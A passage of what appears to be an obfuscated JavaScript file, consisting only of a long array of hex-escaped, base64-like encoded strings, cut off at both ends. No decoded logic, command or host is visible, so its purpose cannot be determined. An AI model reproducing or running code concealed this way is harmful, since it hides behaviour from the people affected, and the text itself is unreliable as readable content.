7\x72\x52\x2b\x77\x36\x30\x3d','\x4f\x4d\x4b\x51\x77\x37\x41\x3d','\x54\x63\x4f\x4a\x4c\x44\x6b\x72\x77\x36\x33\x43\x73\x4d\x4f\x39\x77\x37\x37\x44\x73\x4d\x4f\x62','\x77\x34\x6a\x44\x6c\x69\x48\x43\x70\x51\x6f\x72\x77\x36\x66\x43\x67\x41\x3d\x3d','\x77\x34\x41\x4a\x4e\x51\x3d\x3d','\x77\x36\x41\x32\x44\x63\x4f\x36\x57\x4d\x4b\x6b\x77\x35\x48\x43\x6c\x38\x4f\x4b\x63\x51\x3d\x3d','\x65\x38\x4f\x6a\x42\x73\x4f\x75\x4c\x4d\x4f\x55\x5a\x52\x55\x73','\x77\x72\x59\x7a\x55\x47\x6b\x3d','\x58\x68\x55\x55\x61\x4d\x4f\x7a\x77\x71\x4d\x3d','\x77\x37\x37\x43\x72\x57\x76\x43\x69\x41\x3d\x3d','\x77\x71\x38\x35\x51\x58\x54\x44\x6e\x31\x4d\x3d','\x77\x36\x37\x43\x72\x57\x76\x43\x6c\x33\x58\x44\x6c\x4d\x4f\x70','\x77\x72\x4d\x58\x66\x48\x72\x44\x6e\x4d\x4f\x55','\x77\x6f\x56\x74\x49\x67\x3d\x3d','\x77\x6f\x34\x61\x62\x41\x3d\x3d','\x55\x48\x44\x43\x75\x51\x3d\x3d','\x77\x35\x58\x44\x67\x4d\x4b\x79','\x77\x72\x2f\x44\x6b\x43\x6f\x3d','\x62\x6d\x77\x6c\x52\x54\x35\x43\x41\x38\x4f\x66\x77\x36\x41\x53\x77\x70\x41\x4d\x55\x4d\x4f\x45\x51\x43\x6b\x3d','\x77\x72\x72\x44\x6d\x4d\x4b\x49\x57\x38\x4b\x42\x63\x33\x33\x44\x6c\x41\x3d\x3d','\x77\x34\x46\x41\x77\x36\x4d\x3d','\x42\x31\x54\x44\x73\x41\x3d\x3d','\x77\x35\x63\x34\x77\x71\x51\x35\x49\x55\x55\x3d','\x54\x38\x4f\x33\x50\x6b\x2f\x43\x72\x73\x4f\x53\x77\x35\x7a\x44\x72\x73\x4b\x4e','\x4f\x46\x73\x6f\x77\x36\x4c\x43\x6b\x42\x4d\x3d','\x53\x43\x37\x43\x6b\x44\x73\x33\x61\x68\x59\x34\x51\x42\x6e\x43\x6e\x69\x41\x61\x41\x63\x4f\x68\x77\x71\x41\x3d','\x41\x46\x63\x6b\x44\x47\x55\x3d','\x53\x4d\x4f\x62\x54\x68\x5a\x58\x77\x34\x41\x3d','\x77\x36\x6f\x79\x44\x63\x4f\x36\x58\x4d\x4b\x67\x77\x37\x48\x43\x67\x63\x4f\x49\x4f\x6e\x66\x44\x6d\x4d\x4b\x79\x63\x68\x46\x47\x77\x34\x38\x3d','\x77\x36\x51\x6f\x77\x35\x62\x44\x70\x4d\x4b\x32','\x77\x70\x78\x56\x46\x4d\x4f\x31\x47\x4d\x4b\x37\x77\x72\x51\x3d','\x51\x69\x76\x43\x71\x30\x42\x75\x77\x37\x5a\x34\x77\x36\x66\x43\x6f\x51\x6f\x2f\x44\x6c\x4a\x69\x4a\x63\x4b\x67\x77\x71\x70\x6f\x77\x6f\x37\x43\x70\x73\x4f\x47\x77\x6f\x72\x43\x6b\x38\x4f\x30\x77\x34\x44\x44\x75\x53\x30\x3d','\x41\x73\x4b\x32\x77\x37\x48\x43\x69\x69\x77\x3d','\x66\x68\x76\x43\x73\x51\x3d\x3d','\x77\x72\x5a\x52\x77\x35\x76\x43\x67\x44\x6c\x52\x77\x37\x4d\x3d','\x4d\x30\x49\x33\x77\x37\x6a\x43\x67\x77\x48\x44\x75\x54\x67\x70\x61\x78\x37\x44\x71\x73\x4f\x61\x77\x71\x48\x44\x6d\x38\x4b\x35\x59\x73\x4f\x5a','\x77\x70\x6a\x43\x69\x63\x4b\x52\x77\x6f\x7a\x43\x6b\x41\x3d\x3d','\x77\x34\x6a\x43\x6e\x4d\x4f\x78\x4d\x38\x4f\x5a\x77\x72\x6a\x43\x6a\x63\x4f\x46','\x44\x7a\x7a\x43\x67\x63\x4b\x41\x52\x7a\x45\x6d\x77\x70\x73\x69\x77\x72\x41\x67\x50\x68\x5a\x42\x77\x37\x70\x41\x77\x6f\x41\x73\x58\x51\x3d\x3d','\x55\x43\x37\x43\x69\x69\x63\x31','\x46\x6a\x6a\x43\x6c\x63\x4b\x4e\x55\x6a\x6b\x6b\x77\x70\x45\x69','\x77\x35\x6e\x43\x6e\x63\x4f\x4f\x77\x34\x73\x2b\x77\x72\x4c\x44\x68\x6d\x51\x3d','\x51\x73\x4b\x6b\x51\x63\x4b\x58\x77\x71\x42\x6f\x77\x71\x31\x2b\x77\x37\x62\x43\x73\x38\x4f\x79\x42\x30\x56\x50\x77\x37\x4a\x68\x77\x36\x30\x3d','\x77\x34\x76\x43\x6c\x58\x33\x43\x70\x63\x4f\x2f\x4b\x4d\x4f\x77\x77\x35\x44\x44\x72\x55\x6f\x34\x77\x6f\x50\x44\x74\x51\x3d\x3d','\x77\x35\x33\x43\x69\x4d\x4f\x35\x4e\x4d\x4f\x4c\x77\x71\x51\x3d','\x65\x63\x4f\x31\x41\x63\x4f\x33\x42\x4d\x4f\x48\x56\x53\x6b\x55','\x77\x34\x7a\x43\x69\x63\x4f\x47\x77\x34\x77\x73\x77\x71\x34\x3d','\x44\x73\x4f\x63\x77\x36\x67\x71\x4f\x6c\x6e\x43\x6f\x67\x77\x3d','\x77\x6f\x6a\x44\x68\x67\x46\x74\x77\x70\x48\x43\x71\x67\x3d\x3d','\x77\x37\x72\x44\x6d\x63\x4b\x4a\x77\x6f\x50\x43\x67\x56\x6a\x43\x71\x63\x4b\x30\x77\x37\x55\x35\x66\x77\x3d\x3d','\x77\x71\x55\x39\x43\x73\x4b\x6a\x61\x73\x4f\x4f','\x77\x34\x5a\x48\x77\x34\x5a\x5a\x43\x4d\x4f\x6b','\x43\x4d\x4f\x2f\x59\x38\x4f\x4f\x61\x38\x4f\x4f','\x77\x72\x66\x44\x6c\x73\x4b\x31\x53\x38\x4b\x57\x59\x67\x3d\x3d','\x4a\x55\x2f\x44\x76\x38\x4f\x78\x56\x42\x4d\x3d','\x77\x37\x2f\x43\x6a\x73\x4b\x70\x77\x37\x6f\x74','\x44\x69\x33\x43\x68\x51\x3d\x3d','\x77\x35\x34\x6c\x77\x71\x4d\x74\x49\x56\x34\x3d','\x77\x72\x68\x69\x77\x37\x33\x44\x6a\x44\x37\x44\x6d\x41\x3d\x3d','\x42\x43\x58\x43\x6e\x73\x4b\x61\x56\x43\x4d\x3d','\x77\x72\x34\x46\x64\x32\x37\x44\x68\x38\x4f\x52\x4f\x43\x68\x65','\x77\x37\x63\x78\x77\x35\x50\x44\x6f\x73\x4b\x6e\x4b\x51\x3d\x3d','\x77\x70\x33\x44\x69\x77\x35\x34\x77\x6f\x7a\x43\x74\x38\x4b\x69\x4e\x63\x4f\x38\x77\x37\x72\x44\x73\x38\x4b\x71','\x77\x71\x76\x44\x6a\x38\x4b\x79\x58\x4d\x4b\x48\x61\x51\x3d\x3d','\x77\x72\x48\x43\x74\x38\x4b\x54\x77\x70\x44\x43\x6b\x6b\x72\x43\x71\x68\x7a\x43\x74\x77\x48\x44\x6f\x77\x3d\x3d','\x77\x72\x73\x64\x66\x31\x7a\x44\x6e\x63\x4f\x49\x50\x6a\x42\x53\x77\x34\x41\x34\x77\x72\x72\x44\x75\x51\x3d\x3d','\x77\x70\x37\x43\x71\x69\x6a\x44\x6c\x57\x58\x44\x71\x51\x3d\x3d','\x53\x43\x58\x43\x73\x47\x68\x38\x77\x36\x4e\x6a\x77\x36\x58\x43\x73\x6c\x41\x6d\x44\x55\x6c\x47\x49\x38\x4b\x67\x77\x71\x30\x30\x77\x6f\x33\x43\x72\x38\x4f\x45\x77\x6f\x6a\x43\x6c\x51\x3d\x3d','\x77\x72\x6f\x4b\x65\x32\x37\x44\x6e\x4d\x4f\x50','\x41\x6e\x41\x6b\x77\x37\x33\x43\x67\x51\x37\x44\x70\x43\x49\x32\x47\x69\x66\x44\x67\x73\x4f\x2b\x77\x6f\x72\x44\x72\x38\x4b\x7a\x63\x38\x4f\x62\x4f\x54\x78\x64\x5a\x51\x3d\x3d','\x54\x77\x77\x66\x64\x38\x4f\x69\x77\x71\x51\x3d','\x53\x43\x58\x43\x76\x6c\x78\x6b\x77\x37\x4a\x69\x77\x37\x7a\x44\x76\x58\x73\x51\x46\x55\x4a\x6e\x4b\x4d\x4b\x38\x77\x72\x41\x77\x77\x6f\x66\x43\x73\x63\x4f\x33\x77\x70\x37\x43\x68\x4d\x4f\x75\x77\x70\x54\x43\x74\x47\x6e\x43\x69\x73\x4b\x34\x55\x67\x3d\x3d','\x55\x63\x4f\x50\x46\x4d\x4f\x35\x44\x38\x4f\x58\x63\x68\x49\x75\x53\x4d\x4f\x41\x77\x71\x62\x43\x75\x54\x58\x44\x67\x63\x4b\x6b\x53\x58\x52\x32\x42\x63\x4b\x72','\x77\x37\x59\x6d\x77\x35\x6e\x44\x70\x4d\x4b\x2b\x50\x32\x6b\x71\x4c\x63\x4f\x6e\x59\x63\x4f\x49\x51\x4d\x4b\x67\x77\x70\x31\x52\x58\x32\x50\x44\x71\x38\x4f\x66\x77\x36\x62\x43\x6d\x73\x4b\x51\x4d\x44\x6f\x39\x49\x51\x30\x72\x77\x37\x4d\x4d\x63\x63\x4f\x42\x77\x36\x33\x43\x73\x73\x4f\x38\x4f\x77\x3d\x3d','\x77\x71\x78\x74\x48\x4d\x4b\x66\x57\x4d\x4b\x46','\x55\x6c\x55\x73\x47\x6c\x39\x4a\x41\x78\x4a\x73\x4d\x4d\x4f\x44\x77\x71\x44\x43\x70\x73\x4b\x62\x44\x77\x64\x61\x77\x6f\x37\x44\x6d\x44\x44\x43\x72\x67\x72\x44\x70\x38\x4b\x63\x4e\x38\x4b\x31\x45\x4d\x4b\x6d','\x77\x72\x74\x78\x77\x37\x54\x44\x6a\x69\x6e\x44\x67\x6a\x4d\x62\x5a\x32\x41\x42\x77\x6f\x72\x44\x76\x68\x42\x30','\x77\x71\x63\x75\x53\x6d\x37\x44\x68\x30\x55\x3d','\x77\x34\x30\x34\x77\x72\x67\x74\x50\x45\x49\x5a','\x77\x71\x46\x52\x77\x34\x48\x43\x68\x54\x46\x54\x77\x71\x37\x44\x6a\x6c\x45\x34\x77\x72\x68\x47\x59\x45\x6f\x3d','\x77\x37\x58\x43\x68\x73\x4b\x6c\x77\x37\x73\x34\x46\x77\x3d\x3d','\x77\x71\x30\x58\x59\x32\x6a\x44\x67\x63\x4f\x4f\x4e\x41\x3d\x3d','\x77\x6f\x6e\x43\x68\x4d\x4b\x53\x77\x70\x76\x43\x6c\x45\x37\x44\x73\x41\x48\x43\x70\x42\x7a\x44\x70\x63\x4f\x77\x58\x73\x4f\x51','\x61\x38\x4f\x6f\x43\x73\x4f\x76\x47\x63\x4f\x41','\x77\x70\x37\x43\x6d\x73\x4b\x53\x77\x70\x72\x43\x6b\x46\x48\x43\x72\x51\x3d\x3d','\x77\x70\x55\x7a\x51\x56\x7a\x44\x67\x45\x56\x52\x58\x7a\x55\x55\x77\x34\x49\x3d','\x51\x7a\x66\x43\x6a\x79\x45\x6b\x65\x41\x3d\x3d','\x55\x4d\x4b\x37\x4c\x4d\x4b\x42\x77\x34\x66\x43\x68\x73\x4f\x6b\x77\x72\x66\x43\x76\x73\x4f\x41\x77\x37\x48\x43\x6d\x38\x4b\x51','\x77\x35\x76\x43\x71\x63\x4b\x42','\x77\x71\x46\x52\x77\x34\x48\x43\x68\x54\x46\x54\x77\x35\x54\x44\x6c\x46\x30\x36\x77\x37\x41\x53\x64\x55\x50\x44\x70\x6e\x59\x52\x77\x36\x73\x3d','\x77\x70\x76\x44\x6e\x77\x52\x72\x77\x6f\x41\x3d','\x58\x4d\x4f\x42\x44\x77\x3d\x3d','\x77\x36\x39\x54\x4a\x46\x4d\x54\x55\x78\x66\x43\x6e\x73\x4b\x45\x77\x71\x5a\x69\x52\x57\x66\x44\x6e\x46\x58\x44\x73\x53\x51\x3d','\x77\x37\x7a\x43\x6c\x32\x58\x43\x75\x63\x4f\x73','\x77\x6f\x50\x44\x6e\x78\x35\x33\x77\x6f\x4c\x43\x75\x4d\x4b\x53\x50\x38\x4f\x34\x77\x72\x33\x44\x73\x38\x4b\x2f\x45\x44\x6a\x43\x76\x47\x66\x44\x76\x57\x34\x3d','\x77\x34\x42\x58\x77\x35\x31\x46\x45\x63\x4f\x79','\x62\x63\x4f\x67\x46\x73\x4f\x66\x41\x63\x4f\x53\x63\x77\x67\x3d','\x77\x34\x44\x44\x67\x6a\x6e\x43\x72\x78\x6b\x6a\x77\x37\x7a\x43\x67\x63\x4b\x79\x77\x36\x7a\x43\x73\x4d\x4b\x75\x66\x38\x4f\x77\x43\x41\x3d\x3d','\x77\x37\x31\x43\x49\x30\x51\x49\x56\x77\x3d\x3d','\x77\x37\x30\x36\x77\x35\x6e\x44\x6f\x63\x4b\x6d','\x4d\x30\x49\x33\x77\x37\x6a\x43\x67\x77\x48\x44\x75\x54\x67\x70\x61\x77\x33\x44\x71\x63\x4f\x56\x77\x72\x76\x44\x6d\x4d\x4b\x31\x5a\x4d\x4f\x64\x4a\x44\x59\x3d','\x53\x54\x4c\x43\x74\x46\x70\x39\x77\x36\x51\x3d','\x52\x53\x44\x43\x69\x44\x77\x31\x61\x42\x59\x2b\x58\x56\x6b\x3d','\x50\x38\x4f\x4e\x77\x37\x59\x69\x4d\x30\x7a\x43\x75\x51\x34\x34\x66\x38\x4b\x36\x46\x73\x4b\x4b\x4b\x63\x4b\x50\x77\x36\x4a\x47\x4c\x68\x7a\x43\x71\x63\x4f\x61\x77\x72\x44\x44\x6b\x67\x3d\x3d','\x47\x38\x4f\x6d\x5a\x73\x4f\x49\x65\x67\x3d\x3d','\x64\x79\x33\x43\x74\x51\x3d\x3d','\x77\x71\x70\x63\x77\x34\x44\x43\x67\x43\x56\x65\x77\x36\x66\x44\x6d\x51\x3d\x3d','\x4f\x57\x34\x49\x77\x70\x6b\x73\x42\x63\x4b\x42\x65\x33\x7a\x43\x71\x69\x72\x44\x6d\x56\x6a\x44\x6f\x63\x4b\x76\x77\x71\x38\x38\x77\x37\x33\x44\x67\x38\x4f\x52\x58\x6d\x77\x71\x46\x68\x6a\x44\x72\x77\x3d\x3d','\x77\x37\x31\x48\x53\x73\x4b\x75\x51\x51\x3d\x3d','\x77\x36\x6f\x6d\x46\x73\x4f\x78\x58\x73\x4b\x7a\x77\x34\x51\x3d','\x4b\x31\x4c\x44\x72\x38\x4f\x78','\x77\x36\x54\x43\x67\x32\x54\x43\x72\x73\x4f\x73\x50\x38\x4f\x70','\x47\x4d\x4b\x79\x77\x37\x50\x43\x6d\x44\x33\x44\x75\x51\x3d\x3d','\x77\x36\x39\x54\x4a\x46\x4d\x54\x55\x78\x66\x43\x68\x63\x4b\x65\x77\x6f\x46\x7a\x52\x56\x6e\x44\x6d\x31\x62\x43\x72\x57\x58\x43\x75\x63\x4f\x46\x54\x51\x3d\x3d','\x77\x36\x35\x62\x4a\x6b\x49\x5a','\x47\x58\x6b\x57\x77\x70\x6b\x39\x4a\x73\x4f\x47\x64\x47\x33\x43\x75\x77\x3d\x3d','\x61\x31\x58\x43\x6d\x42\x62\x44\x6e\x38\x4f\x75\x4d\x63\x4f\x65\x61\x38\x4b\x70\x77\x71\x5a\x36\x77\x37\x46\x32\x66\x73\x4f\x2b\x77\x71\x39\x45\x56\x57\x33\x44\x67\x41\x3d\x3d','\x77\x6f\x74\x45\x43\x4d\x4f\x4f\x48\x41\x3d\x3d','\x77\x70\x70\x68\x77\x34\x67\x3d','\x77\x71\x6c\x49\x77\x35\x72\x43\x67\x69\x4a\x33\x77\x36\x58\x44\x6c\x56\x4d\x68\x77\x72\x6b\x3d','\x77\x70\x6e\x43\x67\x63\x4b\x54\x77\x70\x33\x43\x6d\x6c\x58\x44\x73\x43\x62\x43\x73\x78\x48\x44\x67\x63\x4f\x5a\x66\x38\x4f\x47\x77\x35\x42\x47\x57\x38\x4f\x46\x77\x71\x4e\x6c\x77\x70\x72\x43\x67\x4d\x4b\x44\x77\x37\x73\x5a\x77\x70\x58\x43\x74\x38\x4f\x38','\x66\x52\x45\x55\x51\x38\x4f\x61\x77\x6f\x55\x49\x77\x70\x4c\x44\x70\x38\x4f\x4e\x77\x72\x63\x63\x61\x58\x30\x48\x57\x73\x4b\x4b\x77\x36\x4e\x31\x4a\x68\x4d\x3d','\x77\x72\x63\x73\x44\x63\x4b\x30\x63\x63\x4f\x4b\x49\x38\x4b\x32\x77\x71\x6a\x44\x6d\x4d\x4b\x33\x52\x73\x4b\x7a\x77\x35\x30\x53\x45\x63\x4f\x76\x77\x35\x7a\x44\x73\x42\x62\x43\x76\x44\x37\x43\x67\x6b\x76\x43\x6b\x46\x42\x72\x77\x71\x59\x41','\x61\x6c\x33\x43\x6d\x67\x66\x44\x6c\x51\x3d\x3d','\x53\x52\x73\x59\x64\x38\x4f\x69\x77\x71\x55\x59\x77\x70\x2f\x44\x74\x38\x4f\x48\x77\x72\x63\x3d','\x77\x71\x6f\x4c\x77\x70\x66\x44\x75\x44\x67\x72\x77\x37\x39\x53','\x66\x4d\x4f\x52\x54\x78\x35\x64\x77\x35\x4e\x68\x77\x35\x62\x43\x6a\x63\x4b\x4b\x64\x53\x62\x44\x67\x79\x44\x44\x76\x79\x38\x57\x77\x36\x62\x44\x6a\x63\x4b\x44\x77\x72\x46\x4f\x53\x77\x33\x44\x6f\x4d\x4b\x30\x62\x45\x4e\x61\x58\x41\x2f\x43\x6f\x73\x4f\x46\x47\x46\x49\x4c\x77\x71\x7a\x44\x74\x4d\x4b\x44\x77\x37\x50\x44\x68\x43\x54\x43\x70\x73\x4f\x30\x58\x38\x4b\x46\x77\x70\x72\x43\x75\x44\x46\x4b\x77\x70\x76\x44\x76\x63\x4b\x48\x77\x71\x38\x2b\x64\x73\x4f\x2f\x4a\x45\x4e\x54\x77\x37\x4c\x44\x73\x4d\x4f\x68\x77\x71\x68\x6d\x58\x73\x4b\x70\x41\x63\x4f\x69\x77\x35\x39\x59\x4b\x73\x4b\x69\x4e\x47\x68\x42\x77\x36\x33\x43\x6a\x55\x6a\x43\x6d\x54\x42\x37\x57\x4d\x4b\x5a','\x61\x57\x58\x43\x6b\x51\x3d\x3d','\x46\x33\x73\x67','\x77\x35\x7a\x43\x6e\x38\x4f\x4c\x77\x35\x6f\x2b\x77\x72\x54\x44\x6d\x6d\x7a\x43\x68\x51\x3d\x3d','\x77\x34\x37\x43\x6c\x63\x4f\x69\x4e\x4d\x4f\x57\x77\x72\x6a\x43\x6b\x63\x4f\x62','\x77\x37\x51\x71\x44\x4d\x4f\x6b\x77\x70\x39\x65\x50\x63\x4b\x4d','\x77\x71\x34\x71\x42\x38\x4b\x31','\x57\x4d\x4f\x74\x59\x52\x56\x32\x66\x42\x4a\x70\x77\x35\x6f\x58\x77\x35\x63\x78\x55\x6a\x41\x66\x63\x79\x46\x47\x77\x6f\x58\x43\x75\x63\x4b\x4c','\x51\x69\x44\x43\x68\x53\x63\x39\x62\x67\x77\x6a\x66\x31\x6a\x43\x6a\x43\x41\x3d','\x77\x37\x31\x4d\x4b\x31\x74\x53\x55\x46\x62\x43\x75\x63\x4b\x66\x77\x6f\x64\x2f\x57\x57\x6e\x43\x6d\x68\x76\x44\x74\x32\x48\x44\x6f\x63\x4b\x57\x47\x6a\x72\x44\x6b\x41\x3d\x3d','\x4a\x63\x4f\x44\x77\x35\x4d\x2f\x4a\x6b\x54\x43\x6f\x77\x59\x3d','\x77\x70\x72\x43\x6e\x73\x4f\x73\x77\x70\x59\x57\x52\x4d\x4b\x5a\x46\x6b\x39\x58\x77\x35\x6b\x69\x77\x37\x67\x6c\x77\x72\x37\x43\x6a\x73\x4f\x69\x47\x73\x4b\x71\x77\x72\x50\x43\x71\x38\x4b\x7a\x4d\x63\x4f\x56','\x77\x72\x39\x30\x47\x63\x4b\x5a\x53\x51\x3d\x3d','\x51\x73\x4f\x35\x4a\x6b\x6a\x43\x72\x4d\x4f\x51\x77\x35\x7a\x44\x71\x4d\x4b\x51\x64\x67\x3d\x3d','\x77\x37\x6a\x43\x76\x47\x77\x3d','\x77\x34\x66\x44\x6b\x46\x4e\x2f\x48\x63\x4f\x75\x49\x7a\x33\x43\x70\x7a\x4d\x3d','\x42\x79\x6a\x43\x6d\x63\x4b\x4b\x56\x44\x6b\x39\x77\x70\x6f\x3d','\x77\x72\x70\x32\x42\x38\x4b\x4a\x53\x63\x4b\x59\x77\x36\x50\x44\x68\x63\x4b\x39\x77\x37\x4e\x4c\x77\x71\x30\x3d','\x77\x36\x62\x43\x6e\x38\x4b\x67\x77\x37\x30\x70','\x77\x72\x63\x73\x42\x38\x4b\x6b\x64\x67\x3d\x3d','\x77\x36\x72\x44\x6d\x38\x4b\x58\x77\x6f\x72\x43\x74\x46\x37\x44\x70\x73\x4b\x79\x77\x36\x51\x2f\x64\x54\x66\x44\x6a\x77\x3d\x3d','\x77\x72\x59\x6b\x44\x38\x4b\x6c\x65\x77\x3d\x3d','\x43\x54\x6a\x43\x6e\x73\x4b\x4f\x53\x43\x51\x3d','\x77\x34\x42\x41\x77\x35\x56\x47\x44\x41\x3d\x3d','\x45\x33\x51\x4c\x77\x6f\x38\x37\x41\x67\x3d\x3d','\x77\x71\x55\x71\x41\x73\x4b\x67\x64\x38\x4f\x69\x57\x38\x4b\x77\x77\x72\x58\x44\x6e\x38\x4b\x69\x53\x38\x4b\x56\x77\x34\x41\x59\x46\x67\x3d\x3d','\x4e\x6e\x63\x74\x57\x43\x52\x65','\x77\x70\x48\x43\x6b\x4d\x4f\x37\x77\x6f\x38\x59\x65\x73\x4b\x49\x41\x55\x6b\x77\x77\x35\x51\x37\x77\x37\x6b\x67\x77\x72\x34\x3d','\x77\x36\x63\x67\x4b\x63\x4f\x79\x77\x70\x52\x7a\x49\x63\x4b\x51\x77\x71\x67\x4e\x4f\x38\x4b\x6c\x51\x4d\x4f\x58\x77\x72\x63\x49\x64\x63\x4f\x45\x63\x69\x2f\x44\x75\x46\x49\x3d','\x77\x72\x74\x72\x77\x70\x6a\x43\x72\x42\x72\x44\x67\x38\x4f\x4a\x63\x73\x4f\x6d\x58\x73\x4b\x61\x77\x72\x6e\x44\x6f\x52\x33\x43\x68\x56\x67\x72\x77\x72\x76\x43\x6b\x77\x3d\x3d','\x56\x38\x4b\x77\x58\x63\x4b\x44\x77\x72\x31\x31','\x47\x30\x59\x41\x62\x78\x56\x6a\x4b\x4d\x4b\x38\x77\x34\x6b\x6c\x77\x71\x49\x7a','\x77\x37\x77\x6f\x77\x34\x7a\x44\x75\x4d\x4b\x30\x4f\x33\x4d\x78\x63\x63\x4f\x74\x62\x38\x4f\x46\x54\x73\x4b\x61\x77\x71\x68\x62\x53\x32\x7a\x44\x76\x73\x4b\x64\x77\x36\x76\x43\x6a\x4d\x4b\x4c\x49\x79\x45\x6c\x65\x6c\x68\x76','\x56\x4d\x4b\x2f\x4d\x63\x4b\x42\x77\x34\x73\x3d','\x62\x38\x4f\x4b\x4d\x67\x3d\x3d','\x4d\x45\x6f\x73\x77\x37\x54\x43\x73\x42\x6e\x44\x76\x54\x49\x6f','\x52\x42\x55\x41\x62\x63\x4f\x78\x77\x72\x59\x5a\x77\x70\x50\x44\x73\x63\x4b\x47\x77\x72\x55\x5a\x63\x6e\x30\x74\x57\x38\x4b\x58\x77\x72\x6c\x38\x4f\x77\x6c\x6f\x77\x37\x33\x43\x67\x7a\x64\x71\x59\x41\x3d\x3d','\x77\x34\x37\x43\x6b\x63\x4f\x38\x4d\x73\x4f\x61','\x77\x70\x6a\x44\x73\x38\x4b\x73','\x77\x36\x49\x6c\x77\x34\x2f\x44\x74\x73\x4b\x36\x4e\x48\x51\x3d','\x77\x71\x6b\x4e\x77\x71\x72\x44\x71\x43\x55\x31\x77\x72\x39\x53\x49\x63\x4f\x69\x4c\x48\x4c\x43\x72\x63\x4f\x30\x66\x38\x4b\x4e\x45\x67\x3d\x3d','\x77\x70\x7a\x43\x76\x69\x37\x44\x68\x48\x44\x44\x74\x73\x4f\x37\x77\x37\x44\x44\x6c\x68\x59\x3d','\x44\x7a\x7a\x43\x67\x63\x4b\x41\x52\x7a\x45\x6d\x77\x70\x73\x69\x77\x72\x41\x69\x4b\x42\x46\x58\x77\x34\x6c\x4f\x77\x70\x4d\x6e\x57\x38\x4f\x30\x77\x36\x68\x61\x4d\x73\x4f\x45\x77\x35\x52\x6d\x77\x6f\x6b\x76\x43\x38\x4f\x49\x77\x6f\x76\x44\x6f\x7a\x70\x78\x58\x4d\x4f\x4e\x77\x34\x7a\x44\x6c\x58\x63\x3d','\x77\x72\x42\x63\x77\x34\x4c\x43\x6b\x6a\x55\x3d','\x4a\x4d\x4f\x66\x77\x36\x55\x35\x46\x55\x72\x43\x71\x41\x38\x2b\x46\x63\x4b\x33\x41\x38\x4b\x46','\x77\x34\x76\x43\x67\x38\x4f\x4f\x77\x35\x45\x38\x77\x71\x34\x3d','\x77\x34\x7a\x44\x6b\x53\x37\x43\x71\x42\x6f\x3d','\x77\x34\x33\x44\x6c\x46\x4e\x2f\x47\x63\x4f\x71\x41\x79\x76\x43\x70\x58\x67\x65\x77\x70\x70\x51\x77\x36\x33\x44\x73\x63\x4f\x50\x43\x4d\x4f\x6b\x77\x70\x68\x2b\x64\x63\x4b\x79\x77\x70\x67\x39\x77\x70\x41\x6d\x77\x71\x50\x44\x70\x38\x4b\x6f\x77\x34\x4a\x79\x41\x6b\x33\x43\x71\x56\x48\x44\x6e\x4d\x4f\x5a\x77\x34\x59\x62','\x77\x72\x78\x6d\x45\x4d\x4b\x65\x62\x63\x4b\x52\x77\x71\x6a\x44\x6e\x4d\x4b\x67\x77\x35\x4e\x65\x77\x72\x48\x44\x6d\x77\x3d\x3d','\x77\x34\x64\x64\x77\x35\x56\x59\x41\x63\x4f\x79','\x52\x44\x33\x43\x68\x7a\x77\x30','\x59\x4d\x4f\x78\x46\x63\x4f\x31\x43\x73\x4f\x53\x64\x42\x51\x71\x41\x38\x4f\x48\x77\x6f\x72\x43\x72\x79\x54\x44\x73\x73\x4b\x71\x58\x47\x35\x64\x4a\x38\x4b\x6b\x77\x71\x76\x43\x75\x77\x6e\x43\x75\x63\x4f\x2b\x65\x73\x4f\x4c\x59\x68\x2f\x43\x68\x54\x34\x48\x4f\x68\x33\x44\x6f\x63\x4f\x64\x42\x54\x51\x3d','\x77\x72\x63\x6c\x52\x6d\x2f\x44\x73\x6c\x46\x52\x58\x43\x4d\x38\x77\x35\x72\x44\x6c\x63\x4b\x43','\x77\x72\x30\x41\x63\x33\x50\x44\x6a\x4d\x4f\x50','\x49\x6b\x58\x44\x74\x38\x4f\x73\x52\x41\x3d\x3d','\x77\x34\x33\x44\x6c\x46\x4e\x2f\x47\x63\x4f\x71\x41\x79\x76\x43\x70\x58\x67\x62\x77\x6f\x56\x41\x77\x37\x6a\x44\x6d\x63\x4f\x47\x48\x73\x4f\x52\x77\x34\x74\x33\x66\x63\x4b\x6c\x77\x6f\x74\x38\x77\x6f\x45\x37\x77\x71\x54\x44\x76\x63\x4f\x73\x77\x37\x52\x4e\x56\x48\x58\x43\x70\x32\x50\x44\x71\x73\x4f\x2b\x77\x6f\x67\x76\x63\x52\x63\x38\x59\x38\x4f\x2b\x5a\x63\x4b\x7a','\x42\x6d\x41\x58\x77\x70\x73\x6d\x48\x38\x4f\x63','\x77\x34\x66\x43\x6f\x58\x76\x43\x6a\x6d\x37\x44\x69\x4d\x4f\x32\x5a\x38\x4b\x78\x4b\x63\x4b\x35\x64\x43\x63\x69\x77\x34\x39\x42\x77\x72\x66\x44\x6b\x73\x4f\x5a\x77\x6f\x55\x41\x41\x73\x4f\x77\x77\x70\x6e\x44\x6b\x67\x3d\x3d','\x52\x42\x55\x41\x62\x63\x4f\x78\x77\x72\x59\x5a\x77\x70\x50\x44\x73\x63\x4b\x47\x77\x71\x63\x48\x5a\x6d\x77\x68','\x77\x36\x66\x43\x6c\x43\x6c\x74\x77\x72\x56\x65','\x54\x6a\x6a\x43\x76\x46\x39\x73','\x55\x38\x4f\x45\x4c\x7a\x63\x6c\x77\x36\x4c\x43\x6d\x38\x4f\x33\x77\x37\x54\x43\x71\x73\x4b\x54\x64\x41\x51\x4a\x77\x34\x77\x65\x77\x72\x4c\x43\x67\x44\x70\x5a\x77\x37\x2f\x43\x70\x53\x4e\x42\x77\x36\x45\x53\x77\x36\x58\x43\x75\x38\x4f\x48\x51\x51\x3d\x3d','\x53\x38\x4f\x45\x4e\x53\x73\x6e','\x77\x35\x42\x63\x77\x35\x46\x45\x4a\x4d\x4f\x6d\x49\x54\x30\x44\x56\x38\x4f\x36\x77\x36\x72\x43\x70\x77\x3d\x3d','\x77\x36\x5a\x4a\x52\x4d\x4b\x79\x53\x4d\x4f\x79','\x77\x6f\x44\x43\x69\x63\x4b\x4c\x77\x70\x44\x43\x6b\x6b\x50\x43\x71\x68\x37\x43\x70\x46\x33\x44\x73\x38\x4f\x6d\x53\x4d\x4f\x52\x77\x37\x39\x46\x57\x38\x4f\x5a\x77\x72\x35\x50\x77\x70\x7a\x43\x74\x38\x4b\x4e\x77\x72\x73\x64\x77\x70\x7a\x43\x72\x73\x4f\x38\x77\x37\x35\x59\x77\x37\x45\x39','\x4b\x46\x41\x6b\x77\x36\x50\x43\x70\x51\x66\x44\x71\x44\x6b\x76\x41\x51\x2f\x44\x73\x73\x4f\x61','\x77\x36\x6e\x44\x6c\x4d\x4b\x45\x77\x70\x76\x43\x74\x31\x2f\x43\x75\x73\x4b\x33','\x4c\x46\x6a\x44\